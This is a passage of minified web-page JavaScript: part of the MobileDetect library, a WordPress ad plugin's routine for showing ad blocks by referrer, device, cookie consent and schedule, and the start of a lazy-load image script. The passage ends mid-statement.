g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let[,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic","!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};ai_js_code=!0</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use 